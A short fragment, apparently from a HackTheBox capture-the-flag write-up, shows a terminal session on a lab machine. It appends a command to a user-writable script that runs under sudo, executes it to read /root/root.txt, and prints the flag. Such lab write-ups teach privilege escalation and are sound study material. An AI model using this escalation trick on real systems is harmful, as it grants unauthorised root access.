 sudo /home/nibbler/personal/stuff/monitor.sh
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
ls /root
cat /root/root.txt
^C
Abort session 1? [y/N]  N
[*] Aborting foreground process in the shell session
echo 'cat /root/root.txt' >> /home/nibbler/personal/stuff/monitor.sh
sudo /home/nibbler/personal/stuff/monitor.sh
de5e5d6619862a8aa5b9b212314e0cdd
HACKTHEBOX